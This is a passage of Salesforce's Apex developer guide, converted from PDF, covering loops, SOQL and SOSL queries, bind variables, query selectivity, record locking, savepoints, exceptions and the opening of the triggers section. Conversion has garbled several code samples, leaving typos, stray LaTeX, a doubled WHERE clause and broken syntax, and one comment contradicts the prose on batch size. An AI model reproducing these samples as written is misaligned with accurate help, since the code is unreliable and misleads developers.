As an example, the following code outputs the numbers 1 - 10 into the debug log:

```
Integer count = 1;do {
    System.debug(count);
    count++;
} while \text{(count} < 11);
```
### **While Loops**

The Apex while loop repeatedly executes a block of code as long as a particular Boolean condition remains true. Its syntax is:

```
while (condition) {
    code_block
}
```


**Note:** Curly braces ({}) are required around a *code* **block** only if the block contains more than one statement.

Unlike do-while, the while loop checks the Boolean condition statement before the first loop is executed. Consequently, it is possible for the code block to never execute.

As an example, the following code outputs the numbers 1 - 10 into the debug log:

```
Integer count = 1;while (count < 11) {
    System.debug(count);
    count++;
}
```
### <span id="page-65-0"></span>**For Loops**

Apex supports three variations of the for loop:

• The traditional for loop:

```
for (init_stmt; exit_condition; increment_stmt) {
    code_block
}
```
• The list or set iteration for loop:

```
for (variable : list_or_set) {
    code_block
}
```
where *variable* must be of the same primitive or sObject type as *list\_or\_set*.

• The SOQL for loop:

```
for (variable : [soql_query]) {
    code_block
}
```
or

```
for (variable_list : [soql_query]) {
    code_block
}
```
Both *variable* and *variable\_list* must be of the same sObject type as is returned by the *soql\_query*.

**Note:** Curly braces ({}) are required around a *code\_block* only if the block contains more than one statement.

Each is discussed further in the sections that follow.

#### **Traditional For Loops**

The traditional for loop in Apex corresponds to the traditional syntax used in Java and other languages. Its syntax is:

```
for (init_stmt; exit_condition; increment_stmt) {
    code_block
}
```
When executing this type of  $for$  loop, the Apex runtime engine performs the following steps, in order:

- **1.** Execute the *init* stant component of the loop. Note that multiple variables can be declared and/or initialized in this statement.
- **2.** Perform the *exit\_condition* check. If true, the loop continues. If false, the loop exits.
- **3.** Execute the *code\_block*.
- **4.** Execute the *increment\_stmt* statement.
- **5.** Return to Step 2.

As an example, the following code outputs the numbers 1 - 10 into the debug log. Note that an additional initialization variable, j, is included to demonstrate the syntax:

```
for (Integer i = 0, j = 0; i < 10; i++) {
   System.debug(i+1);
}
```
### **List or Set Iteration For Loops**

The list or set iteration for loop iterates over all the elements in a list or set. Its syntax is:

```
for (variable : list_or_set) {
    code_block
}
```
where *variable* must be of the same primitive or sObject type as *list\_or\_set*.

When executing this type of  $f \circ r$  loop, the Apex runtime engine assigns *variable* to each element in *list* or set, and runs the *code\_block* for each value.

For example, the following code outputs the numbers 1 - 10 to the debug log:

```
Inter[ ] myInts = new Integer[]{1, 2, 3, 4, 5, 6, 7, 8, 9, 10};for (Integer i : myInts) {
   System.debug(i);
}
```
### **SOQL For Loops**

SOQL for loops iterate over all of the sObject records returned by a SOQL query. The syntax of a SOQL for loop is either:

```
for (variable : [soql_query]) {
    code_block
}
```

```
or
 for (variable_list : [soql_query]) {
     code_block
 }
```
Both *variable* and *variable\_list* must be of the same type as the sObjects that are returned by the *soql\_query*. As in standard SOQL queries, the [*soql\_query*] statement can refer to code expressions in their WHERE clauses using the : syntax. For example:

```
String s = 'Acme';
for (Account a : [SELECT Id, Name from Account
                  where Name LIKE :(s+'%')]) {
    // Your code
}
```
The following example combines creating a list from a SOQL query, with the DML update method.

```
// Create a list of account records from a SOQL query
List<Account> accs = [SELECT Id, Name FROM Account WHERE Name = 'Siebel'];
// Loop through the list and update the Name field
for(Account a : accs){
  a.Name = 'Oracle';
}
// Update the database
update accs;
```
### **SOQL For Loops Versus Standard SOQL Queries**

SOQL for loops differ from standard SOQL statements because of the method they use to retrieve sObjects. While the standard queries discussed in [SOQL and SOSL Queries](#page-68-0) can retrieve either the count of a query or a number of object records, SOQL for loops retrieve all sObjects, using efficient chunking with calls to the query and queryMore methods of the Web services API. Developers should always use a SOQL for loop to process query results that return many records, to avoid the limit on [heap size.](#page-217-0)

Note that queries including an [aggregate function](#page-70-0) don't support queryMore. A runtime exception occurs if you use a query containing an aggregate function that returns more than 2000 rows in a for loop.

### **SOQL For Loop Formats**

SOQL for loops can process records one at a time using a single sObject variable, or in batches of 200 sObjects at a time using an sObject list:

- The single sObject format executes the for loop's <code block> once per sObject record. Consequently, it is easy to understand and use, but is grossly inefficient if you want to use data manipulation language (DML) statements within the for loop body. Each DML statement ends up processing only one sObject at a time.
- The sObject list format executes the  $f \circ r$  loop's <code\_block> once per list of 200 sObjects. Consequently, it is a little more difficult to understand and use, but is the optimal choice if you need to use DML statements within the for loop body. Each DML statement can bulk process a list of sObjects at a time.

For example, the following code illustrates the difference between the two types of SOQL query for loops:

```
// Create a savepoint because the data should not be committed to the database
Savepoint sp = Database.setSavepoint();
```

```
insert new Account [] {new Account (Name = 'yyy'),
                     new Account (Name = 'yyy'),
                     new Account (Name = 'yyy') );
// The single sObject format executes the for loop once per returned record
Integer i = 0;
for (Account tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    i++;}
System.assert(i == 3); // Since there were three accounts named 'yyy' in the
                       // database, the loop executed three times
// The sObject list format executes the for loop once per returned batch
// of records
i = 0;Integer j;
for (Account[] tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    j = \text{tmp.size}();
    i++;}
System.assert(j == 3); // The list should have contained the three accounts
                      // named 'yyy'
System.assert(i == 1); // Since a single batch can hold up to 100 records and,
                        // only three records should have been returned, the
                       // loop should have executed only once
// Revert the database to the original state
Database.rollback(sp);
```
# **Note:**

- The break and continue keywords can be used in both types of inline query for loop formats. When using the sObject list format, continue skips to the next list of sObjects.
- DML statements can only process up to 10,000 records at a time, and sObject list for loops process records in batches of 200. Consequently, if you are inserting, updating, or deleting more than one record per returned record in an sObject list for loop, it is possible to encounter runtime limit errors. See [Understanding Execution Governors](#page-216-0) [and Limits](#page-216-0) on page 215.

## <span id="page-68-0"></span>**SOQL and SOSL Queries**

You can evaluate Salesforce Object Query Language (SOQL) or Salesforce Object Search Language (SOSL) statements on-the-fly in Apex by surrounding the statement in square brackets.

### **SOQL Statements**

SOQL statements evaluate to a list of sObjects, a single sObject, or an Integer for count method queries.

For example, you could retrieve a list of accounts that are named Acme:

```
List<Account> aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];
```
From this list, you can access individual elements:

```
if (!aa.isEmpty()) {
  // Execute commands
}
```
You can also create new objects from SOQL queries on existing ones. The following example creates a new contact for the first account with the number of employees greater than 10:

```
Contact c = new Contact(Account = [SELECT Name FROM Account
   WHERE NumberOfEmployees > 10 LIMIT 1]);
c.FirstName = 'James';
c.LastName = 'Yoyce';
```
Note that the newly created object contains null values for its fields, which will need to be set.

The count method can be used to return the number of rows returned by a query. The following example returns the total number of contacts with the last name of Weissman:

Integer i = [SELECT COUNT() FROM Contact WHERE LastName = 'Weissman'];

You can also operate on the results using standard arithmetic:

Integer  $j = 5 *$  [SELECT COUNT() FROM Account];

For a full description of SOQL query syntax, see [Salesforce Object Query Language \(SOQL\)](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_soql.htm) in the *Web Services API Developer's Guide.*

### **SOSL Statements**

SOSL statements evaluate to a list of lists of sObjects, where each list contains the search results for a particular sObject type. The result lists are always returned in the same order as they were specified in the SOSL query. SOSL queries are only supported in Apex classes and anonymous blocks. You cannot use a SOSL query in a trigger. If a SOSL query does not return any records for a specified sObject type, the search results include an empty list for that sObject.

For example, you can return a list of accounts, contacts, opportunities, and leads that begin with the phrase map:

```
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
### **Note:**

The syntax of the FIND clause in Apex differs from the syntax of the FIND clause in the Web services API:

• In Apex, the value of the FIND clause is demarcated with single quotes. For example:

```
FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity,
Lead
```
In the Force.com API, the value of the FIND clause is demarcated with braces. For example:

```
FIND {map*} IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity,
Lead
```
From searchList, you can create arrays for each object returned:

```
Account [] accounts = ((List<Account>)searchList[0]);
Contact [] contacts = ((List<Content>) searchList[1]);
Opportunity [] opportunities = ((List<Opportunity>)searchList[2]);
Lead [] leads = ((List<lead>) searchList[3]);
```
For a full description of SOSL query syntax, see [Salesforce Object Search Language \(SOSL\)](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_sosl.htm) in the *Web Services API Developer's Guide.*

### **Working with SOQL and SOSL Query Results**

SOQL and SOSL queries only return data for sObject fields that are selected in the original query. If you try to access a field that was not selected in the SOQL or SOSL query (other than ID), you receive a runtime error, even if the field contains a value in the database. The following code example causes a runtime error:

```
insert new Account(Name = 'Singha');
Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1];
// Note that name is not selected
String name = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```
The following is the same code example rewritten so it does not produce a runtime error. Note that Name has been added as part of the select statement, after Id.

```
insert new Account(Name = 'Singha');
Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1];
// Note that name is now selected
String name = [SELECT Id, Name FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```
Even if only one sObject field is selected, a SOQL or SOSL query always returns data as complete records. Consequently, you must dereference the field in order to access it. For example, this code retrieves an sObject list from the database with a SOQL query, accesses the first account record in the list, and then dereferences the record's AnnualRevenue field:

```
Double rev = [SELECT AnnualRevenue FROM Account
              WHERE Name = 'Acme'][0].AnnualRevenue;
// When only one result is returned in a SOQL query, it is not necessary
// to include the list's index.
Double rev2 = [SELECT AnnualRevenue FROM Account
              WHERE Name = 'Acme' LIMIT 1].AnnualRevenue;
```
The only situation in which it is not necessary to dereference an sObject field in the result of an SOQL query, is when the query returns an Integer as the result of a COUNT operation:

Integer i = [SELECT COUNT() FROM Account];

Fields in records returned by SOSL queries must always be dereferenced.

<span id="page-70-0"></span>Also note that sObject fields that contain formulas return the value of the field at the time the SOQL or SOSL query was issued. Any changes to other fields that are used within the formula are not reflected in the formula field value until the record has been saved and re-queried in Apex. Like other read-only sObject fields, the values of the formula fields themselves cannot be changed in Apex.

### **Working with SOQL Aggregate Functions**

Aggregate functions in SOQL, such as SUM() and MAX(), allow you to roll up and summarize your data in a query. For more information on aggregate functions, see "[Aggregate Functions"](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_soql_select_agg_functions.htm) in the *Web Services API Developer's Guide*.

You can use aggregate functions without using a GROUP BY clause. For example, you could use the AVG() aggregate function to find the average Amount for all your opportunities.

```
AggregateResult[] groupedResults
   .<br>| [SELECT AVG(Amount)aver FROM Opportunity];
Object avgAmount = groupedResults[0].get('aver');
```
Note that any query that includes an aggregate function returns its results in an array of AggregateResult objects. AggregateResult is a read-only sObject and is only used for query results.

Aggregate functions become a more powerful tool to generate reports when you use them with a GROUP BY clause. For example, you could find the average Amount for all your opportunities by campaign.

```
AggregateResult[] groupedResults
 = [SELECT CampaignId, AVG(Amount)
     FROM Opportunity
     GROUP BY CampaignId];
for (AggregateResult ar : groupedResults) {
   System.debug('Campaign ID' + ar.get('CampaignId'));
   System.debug('Average amount' + ar.get('expr0'));
}
```
Any aggregated field in a SELECT list that does not have an alias automatically gets an implied alias with a format expr*i*, where *i* denotes the order of the aggregated fields with no explicit aliases. The value of *i* starts at 0 and increments for every aggregated field with no explicit alias. For more information, see ["Using Aliases with](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_soql_select_groupby_alias.htm) GROUP BY" in the *Web Services API Developer's Guide*.



**Note:** Queries that include aggregate functions are subject to the same [governor limits](#page-216-0) as other SOQL queries for the total number of records returned. This limit includes any records included in the aggregation, not just the number of rows returned by the query. If you encounter this limit, you should add a condition to the WHERE clause to reduce the amount of records processed by the query.

### **Working with Very Large SOQL Queries**

Your SOQL query may return so many sObjects that the limit on heap size is exceeded and an error occurs. To resolve, use a SOQL query for loop instead, since it can process multiple batches of records through the use of internal calls to query and queryMore.

For example, if the results are too large, the syntax below causes a runtime exception:

Account[] accts = [SELECT Id FROM Account];

Instead, use a SOQL query for loop as in one of the following examples:

```
// Use this format if you are not executing DML statements
// within the for loop
for (Account a : [SELECT Id, Name FROM Account
                 WHERE Name LIKE 'Acme%']) {
   // Your code without DML statements here
}
// Use this format for efficiency if you are executing DML statements
// within the for loop
for (List<Account> accts : [SELECT Id, Name FROM Account
                            WHERE Name LIKE 'Acme%']) {
   // Your code here
```
}

update accts;

The following example demonstrates a SOQL query for loop used to mass update records. Suppose you want to change the last name of a contact across all records for contacts whose first and last names match a specified criteria:

```
public void massUpdate() {
    for (List<Contact> contacts:
      [SELECT FirstName, LastName FROM Contact]) {
        for(Contact c : contacts) {
            if (c.FirstName == 'Barbara' &&
              c.LastName == 'Gordon') {
                c.LastName = 'Wayne';
            }
        }
        update contacts;
    }
}
```
Instead of using a SOQL query in a for loop, the preferred method of mass updating records is to use [batch Apex,](#page-179-0) which minimizes the risk of hitting governor limits.

For more information, see [SOQL For Loops](#page-66-0) on page 65.

#### **More Efficient SOQL Queries**

For best performance, SOQL queries must be selective, particularly for queries inside of triggers. To avoid long execution times, non-selective SOQL queries may be terminated by the system. Developers will receive an error message when a non-selective query in a trigger executes against an object that contains more than 100,000 records. To avoid this error, ensure that the query is selective.

#### **Selective SOQL Query Criteria**

- A query is selective when one of the query filters is on an indexed field and the query filter reduces the resulting number of rows below a system-defined threshold. The performance of the SOQL query improves when two or more filters used in the WHERE clause meet the mentioned conditions.
- The selectivity threshold is 10% of the records for the first million records and less than 5% of the records after the first million records, up to a maximum of 333,000 records. In some circumstances, for example with a query filter that is an indexed standard field, the threshold may be higher. Also, the selectivity threshold is subject to change.

#### **Custom Index Considerations for Selective SOQL Queries**

- The following fields are indexed by default: primary keys (Id, Name and Owner fields), foreign keys (lookup or master-detail relationship fields), audit dates (such as LastModifiedDate), and custom fields marked as External ID or Unique.
- Salesforce.com Support can add custom indexes on request for customers.
- A custom index can't be created on these types of fields: formula fields, multi-select picklists, currency fields in a multicurrency organization, long text fields, and binary fields (fields of type blob, file, or encrypted text.) Note that new data types, typically complex ones, may be added to Salesforce and fields of these types may not allow custom indexing.
- Typically, a custom index won't be used in these cases:
	- ◊ The value(s) queried for exceeds the system-defined threshold mentioned above
	- ◊ The filter operator is a negative operator such as NOT EQUAL TO (or !=), NOT CONTAINS, and NOT STARTS WITH

◊ The CONTAINS operator is used in the filter and the number of rows to be scanned exceeds 333,000. This is because the CONTAINS operator requires a full scan of the index. Note that this threshold is subject to change.

◊ When comparing with an empty value (Name != '')

However, there are other complex scenarios in which custom indexes won't be used. Contact your salesforce.com representative if your scenario isn't covered by these cases or if you need further assistance with non-selective queries.

#### **Examples of Selective SOQL Queries**

To better understand whether a query on a large object is selective or not, let's analyze some queries. For these queries, we will assume there are more than 100,000 records (including soft-deleted records, that is, deleted records that are still in the Recycle Bin) for the Account sObject.

Query 1:

SELECT Id FROM Account WHERE Id IN (<list of account IDs>)

The WHERE clause is on an indexed field (Id). If SELECT COUNT() FROM Account WHERE Id IN (<list of account IDs>) returns fewer records than the selectivity threshold, the index on Id is used. This will typically be the case since the list of IDs only contains a small amount of records.

Query 2:

SELECT Id FROM Account WHERE Name != ''

Since Account is a large object even though Name is indexed (primary key), this filter returns most of the records, making the query non-selective.

Query 3:

SELECT Id FROM Account WHERE Name != '' AND CustomField\_\_c = 'ValueA'

Here we have to see if each filter, when considered individually, is selective. As we saw in the previous example the first filter isn't selective. So let's focus on the second one. If the count of records returned by SELECT COUNT() FROM Account WHERE CustomField  $c = 'ValueA'$  is lower than the selectivity threshold, and CustomField \_c is indexed, the query is selective.

Query 4:

SELECT Id FROM Account WHERE FormulaField\_\_c = 'ValueA'

Since a formula field can't be custom indexed, the query won't be selective, regardless of how many records have actually 'ValueA'. Remember that filtering on a formula field should be avoided, especially when querying on large objects, since the formula needs to be evaluated for every Account record on the fly.

#### **Using SOQL Queries That Return One Record**

SOQL queries can be used to assign a single sObject value when the result list contains only one element. When the L-value of an expression is a single sObject type, Apex automatically assigns the single sObject record in the query result list to the L-value. A runtime exception results if zero sObjects or more than one sObject is found in the list. For example:

```
List<Account> accts = [SELECT Id FROM Account];
// These lines of code are only valid if one row is returned from
```

```
// the query. Notice that the second line dereferences the field from the
// query without assigning it to an intermediary sObject variable.
Account \text{acc} = [\text{SELECT} \text{Id} \text{ FROM Account}];String name = [SELECT Name FROM Account].Name;
```
#### **Improving Performance by Not Searching on Null Values**

In your SOQL and SOSL queries, avoid searching records that contain null values. Filter out null values first to improve performance. In the following example, any records where the treadID value is null are filtered out of the returned values.

```
Public class TagWS {
/* getThreadTags
*
* a quick method to pull tags not in the existing list
*
*/
public static webservice List<String>
       getThreadTags(String threadId, List<String> tags) {
   system.debug(LoggingLevel.Debug,tags);
  List<String> retVals = new List<String>();
   Set<String> tagSet = new Set<String>();
   Set<String> origTagSet = new Set<String>();
  origTagSet.addAll(tags);
// Note WHERE clause verifies that threadId is not null
   for(CSO CaseThread Tag c t :
     [SELECT Name FROM CSO_CaseThread_Tag__c
      WHERE Thread c = :threadId AND
     WHERE threadID != null])
{
   tagSet.add(t.Name);
}
   for(String x : origTagSet) {
   // return a minus version of it so the UI knows to clear it
      if(!tagSet.contains(x)) retVals.add('-' + x);
}
   for(String x : tagSet) {
   // return a plus version so the UI knows it's new
      if(!origTagSet.contains(x)) retvals.add('+' + x);
}
   return retVals;
}
```
#### **Understanding Foreign Key and Parent-Child Relationship SOQL Queries**

The SELECT statement of a SOQL query can be any valid SOQL statement, including foreign key and parent-child record joins. If foreign key joins are included, the resulting sObjects can be referenced using normal field notation. For example:

```
System.debug([SELECT Account.Name FROM Contact
             WHERE FirstName = 'Caroline'].Account.Name);
```
Additionally, parent-child relationships in sObjects act as SOQL queries as well. For example:

```
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts)
                  FROM Account
                 WHERE Name = 'Acme']) {
    Contact[] cons = a.Contacts;
}
//The following example also works because we limit to only 1 contact
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts LIMIT 1)
                 FROM Account
                 WHERE Name = 'testAgg']) {
    Contact c = a.Contacts;
}
```
#### **Using Apex Variables in SOQL and SOSL Queries**

SOQL and SOSL statements in Apex can reference Apex code variables and expressions if they are preceded by a colon (:). This use of a local code variable within a SOQL or SOSL statement is called a *bind*. The Apex parser first evaluates the local variable in code context before executing the SOQL or SOSL statement. Bind expressions can be used as:

- The search string in FIND clauses.
- The filter literals in WHERE clauses.
- The value of the IN or NOT IN operator in WHERE clauses, allowing filtering on a dynamic set of values. Note that this is of particular use with a list of IDs or Strings, though it works with lists of any type.
- The division names in WITH DIVISION clauses.
- The numeric value in LIMIT clauses.

Bind expressions can't be used with other clauses, such as INCLUDES.

For example:

```
Account A = new Account(Mame='xxx');insert A;
Account B;
// A simple bind
B = [SELECT Id FROM Account WHERE Id = : A.Id];
// A bind with arithmetic
B = [SELECT Id FROM Account
     WHERE Name = :('x' + 'xx') ;
String s = 'XXX';
// A bind with expressions
B = [SELECT Id FROM Account
     WHERE Name = : 'XXX'. substring(0,3)];
// A bind with an expression that is itself a query result
B = [SELECT Id FROM Account
     WHERE Name = :[SELECT Name FROM Account
                    WHERE Id = : A.Id] . Name];
Contact C = new Contact(LastName='xxx', AccountId=A.Id);
insert new Contact[]{C, new Contact(LastName='yyy',
                                    accountId=A.id) };
// Binds in both the parent and aggregate queries
```

```
B = [SELECT Id, (SELECT Id FROM Contacts
                 WHERE Id = C.IdFROM Account
    WHERE Id = :A.Hd;// One contact returned
Contact D = B.Contacts;
// A limit bind
Integer i = 1;
B = [SELECT Id FROM Account LIMIT :i];// An IN-bind with an Id list. Note that a list of sObjects
// can also be used--the Ids of the objects are used for
// the bind
Contact[] cc = [SELECT Id FROM Contact LIMIT 2];
Task[] tt = [SELECT Id FROM Task WHERE WhoId IN :cc];
// An IN-bind with a String list
String[] ss = new String[] {'a', 'b'}};Account[] aa = [SELECT Id FROM Account
               WHERE AccountNumber IN :ss];
// A SOSL query with binds in all possible clauses
String myString1 = 'aaa';
String myString2 = 'bbb';
Integer myInt3 = 11;
String myString4 = 'ccc';
Integer myInt5 = 22;List<List<SObject>> searchList = [FIND :myString1 IN ALL FIELDS
                                  RETURNING
                                     Account (Id, Name WHERE Name LIKE :myString2
                                              LIMIT :myInt3),
                                     Contact,
                                     Opportunity,
                                     Lead
                                  WITH DIVISION =:myString4
                                  LIMIT :myInt5];
```
#### **Querying All Records with a SOQL Statement**

SOQL statements can use the ALL ROWS keywords to query all records in an organization, including deleted records and archived activities. For example:

System.assertEquals(2, [SELECT COUNT() FROM Contact WHERE AccountId = a.Id ALL ROWS]);

You can use ALL ROWS to query records in your organization's Recycle Bin. You cannot use the ALL ROWS keywords with the FOR UPDATE keywords.

### **Locking Statements**

Apex allows developers to lock sObject records while they are being updated in order to prevent race conditions and other thread safety problems. While an sObject record is locked, no other program or user is allowed to make updates.

To lock a set of sObject records in Apex, embed the keywords FOR UPDATE after any inline SOQL statement. For example, the following statement, in addition to querying for two accounts, also locks the accounts that are returned:

Account [] accts = [SELECT Id FROM Account LIMIT 2 FOR UPDATE];



**Note:** You cannot use the ORDER BY keywords in any SOQL query that uses locking. However, query results are automatically ordered by ID.

While the accounts are locked by this call, data manipulation language (DML) statements can modify their field values in the database in the transaction.

**Caution:** Use care when setting locks in your Apex code. See [Avoiding Deadlocks](#page-77-0), below.

#### **Locking in a SOQL For Loop**

The FOR UPDATE keywords can also be used within SOQL for loops. For example:

```
for (Account[] accts : [SELECT Id FROM Account
                         FOR UPDATE]) {
    // Your code
}
```
As discussed in [SOQL For Loops,](#page-66-0) the example above corresponds internally to calls to the query() and queryMore() methods in the Web services API.

<span id="page-77-0"></span>Note that there is no commit statement. If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.

#### **Avoiding Deadlocks**

Note that Apex has the possibility of deadlocks, as does any other procedural logic language involving updates to multiple database tables or rows. To avoid such deadlocks, the Apex runtime engine:

- **1.** First locks sObject parent records, then children.
- **2.** Locks sObject records in order of ID when multiple records of the same type are being edited.

As a developer, use care when locking rows to ensure that you are not introducing deadlocks. Verify that you are using standard deadlock avoidance techniques by accessing tables and rows in the same order from all locations in an application.

### **Transaction Control**

All requests are delimited by the trigger, Web Service, Visualforce page or anonymous block that executes the Apex code. If the entire request completes successfully, all changes are committed to the database. For example, suppose a Visualforce page called an Apex controller, which in turn called an additional Apex class. Only when all the Apex code has finished running and the Visualforce page has finished running, are the changes committed to the database. If the request does not complete successfully, all database changes are rolled back.

However, sometimes during the processing of records, your business rules require that partial work (already executed DML statements) be "rolled back" so that the processing can continue in another direction. Apex gives you the ability to generate a *savepoint*, that is, a point in the request that specifies the state of the database at that time. Any DML statement that occurs after the savepoint can be discarded, and the database can be restored to the same condition it was in at the time you generated the savepoint.

The following limitations apply to generating savepoint variables and rolling back the database:

- If you set more than one savepoint, then roll back to a savepoint that is not the last savepoint you generated, the later savepoint variables become invalid. For example, if you generated savepoint SP1 first, savepoint SP2 after that, and then you rolled back to SP1, the variable SP2 would no longer be valid. You will receive a runtime error if you try to use it.
- References to savepoints cannot cross trigger invocations, because each trigger invocation is a new execution context. If you declare a savepoint as a static variable then try to use it across trigger contexts you will receive a runtime error.
- Each savepoint you set counts against the governor limit for DML statements.
- Each rollback counts against the governor limit for DML statements. You will receive a runtime error if you try to rollback the database additional times.

The following is an example using the set Savepoint and rollback Database methods.

```
Account a = new Account(Name = 'xxx'); insert a;System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                           AccountNumber);
// Create a savepoint while AccountNumber is null
Savepoint sp = Database.setSavepoint();
// Change the account number
a.AccountNumber = '123';
update a;
System.assertEquals('123', [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                            AccountNumber);
// Rollback to the previous null value
Database.rollback(sp);
System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                           AccountNumber);
```
### **Exception Statements**

Apex uses *exceptions* to note errors and other events that disrupt the normal flow of code execution. throw statements can be used to generate exceptions, while try, catch, and finally can be used to gracefully recover from an exception.

You can also create your own exceptions using the Exception class. For more information, see [Exception Class](#page-424-0) on page 423.

#### **Throw Statements**

A throw statement allows you to signal that an error has occurred. To throw an exception, use the throw statement and provide it with an exception object to provide information about the specific error. For example:

throw *exceptionObject*;

### **Try-Catch-Finally Statements**

The try, catch, and finally statements can be used to gracefully recover from a thrown exception:

- The try statement identifies a block of code in which an exception can occur.
- The catch statement identifies a block of code that can handle a particular type of exception. A single try statement can have multiple associated catch statements, however, each catch statement must have a unique exception type.
- The finally statement optionally identifies a block of code that is guaranteed to execute and allows you to clean up after the code enclosed in the try block. A single try statement can have only one associated finally statement.

### **Syntax**

The syntax of these statements is as follows:

```
try {
code_block
} catch (exceptionType) {
code_block
}
// Optional catch statements for other exception types.
// Note that the general exception type, 'Exception',
// must be the last catch block when it is used.
} catch (Exception e) {
code_block
}
// Optional finally statement
} finally {
code_block
}
```
### **Example**

For example:

```
try {
    // Your code here
} catch (ListException e) {
   // List Exception handling code here
} catch (Exception e) {
    // Generic exception handling code here
}
```


**Note:** Limit exceptions caused by an execution governor cannot be caught. See [Understanding Execution Governors](#page-216-0) [and Limits](#page-216-0) on page 215.

# **Chapter 3**

# **Invoking Apex**

- 
- 
- [Anonymous Blocks](#page-100-0)<br>
 Anonymous Blocks<br>
 AJAX Toolkit
- [Apex in AJAX](#page-101-0)

In this chapter ... <br>
Using the following mechanisms, you can invoke your Apex code:

- [Triggers](#page-81-0) Triggers Triggers Triggers Apex Scheduler Apex sch
- [Apex Scheduler](#page-95-0) (for Apex classes only)<br>
Anonymous Blocks Anonymous Blocks
	-
	-

## <span id="page-81-0"></span>**Triggers**

Apex can be invoked through the use of *triggers*. A trigger is Apex code that executes before or after the following types of operations:

- insert
- update
- delete
- merge
- upsert
- undelete

For example, you can have a trigger run before an object's records are inserted into the database, after records have been deleted, or even after a record is restored from the Recycle Bin.

You can define triggers for any top-level standard object, such as a Contact or an Account, but not for standard child objects, such as a ContactRole.

- For case comments, click *Your Name* > **Setup** > **Cases** > **Case Comments** > **Triggers**.
- For email messages, click *Your Name* > **Setup** > **Cases** > **Email Messages** > **Triggers**.

Triggers can be divided into two types:

- *Before* triggers can be used to update or validate record values before they are saved to the database.
- *After* triggers can be used to access field values that are set by the database (such as a record's Id or lastUpdated field), and to affect changes in other records, such as logging into an audit table or firing asynchronous events with a queue.

Triggers can also modify other records of the same type as the records that initially fired the trigger. For example, if a trigger fires after an update of contact *A*, the trigger can also modify contacts *B*, *C*, and *D*. Because triggers can cause other records to change, and because these changes can, in turn, fire more triggers, the Apex runtime engine considers all such operations a single unit of work and sets limits on the number of operations that can be performed to prevent infinite recursion. See [Understanding Execution Governors and Limits](#page-216-0) on page 215.

Additionally, if you update or delete a record in its before trigger, or delete a record in its after trigger, you will receive a runtime error. This includes both direct and indirect operations. For example, if you update account *A*, and the before update trigger of account *A* inserts contact *B*, and the after insert trigger of contact *B* queries for account *A* and updates it using the DML update statement or database method, then you are indirectly updating account *A* in its before trigger, and you will receive a runtime error.

### **Implementation Considerations**

Before creating triggers, consider the following:

- upsert triggers fire both before and after insert or before and after update triggers as appropriate.
- merge triggers fire both before and after delete triggers for the losing records and before update triggers for the winning record only. See [Triggers and Merge Statements](#page-89-0) on page 88.
- Triggers that execute after a record has been undeleted only work with specific objects. See [Triggers and Recovered Records](#page-89-1) on page 88.
- Field history is not recorded until the end of a trigger. If you query field history in a trigger, you will not see any history for the current transaction.

• Do not write triggers that make assumptions about [API batches.](http://www.salesforce.com/us/developer/docs/api/index_Left.htm#StartTopic=Content/sforce_api_calls_soql_changing_batch_size.htm) Salesforce may break up API batches into sets smaller than those specified.

#### **Bulk Triggers**

All triggers are *bulk triggers* by default, and can process multiple records at a time. You should always plan on processing more than one record at a time.



**Note:** An Event object that is defined as recurring is not processed in bulk for insert, delete, or update triggers.

Bulk triggers can handle both single record updates and bulk operations like:

- Data import
- Force.com Bulk API calls
- Mass actions, such as record owner changes and deletes
- Recursive Apex methods and triggers that invoke bulk DML statements

#### **Trigger Syntax**

To define a trigger, use the following syntax:

```
trigger triggerName on ObjectName (trigger_events) {
   code_block
}
```
where *trigger* events can be a comma-separated list of one or more of the following events:

- before insert
- before update
- before delete
- after insert
- after update
- after delete
- after undelete



### **Note:**

- You can only use the webService keyword in a trigger when it is in a method defined as asynchronous; that is, when the method is defined with the @future keyword.
- A trigger invoked by an insert, delete, or update of a recurring event or recurring task results in a runtime error when the trigger is called in bulk from the Force.com API.

For example, the following code defines a trigger for the before insert and before update events on the Account object:

```
trigger myAccountTrigger on Account (before insert, before update) {
    // Your code here
}
```
The code block of a trigger cannot contain the static keyword. Triggers can only contain keywords applicable to an inner class. In addition, you do not have to manually commit any database changes made by a trigger. If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.

### **Trigger Context Variables**

All triggers define implicit variables that allow developers to access runtime context. These variables are contained in the System.Trigger class:

